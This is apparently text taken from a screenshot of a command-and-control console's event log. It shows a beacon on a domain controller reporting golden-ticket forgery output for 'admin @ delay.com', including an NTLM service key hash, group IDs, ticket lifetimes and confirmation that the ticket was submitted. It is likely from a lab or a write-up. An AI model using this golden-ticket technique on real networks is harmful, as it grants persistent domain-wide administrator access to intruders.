 Event Log X Beacon 192.168.1.80@2148 X Beacon 10.10.10.10@1180 X
[06/05 16:10:11] [+] host called home, sent: 313667 bytes
[06/05 16:10:12] [+] received output:
User : admin
Domain : delay.com (DELAY)
SID : S-1-5-21
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime : 2024/6/5 16:10:12 ; 2024/6/6 0:10:12 ; 2024/6/12 16:10:12
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'admin @ delay.com' successfully submitted for current session
[DC] - x64 | SYSTEM * | 1180 - x64 | Parent 2148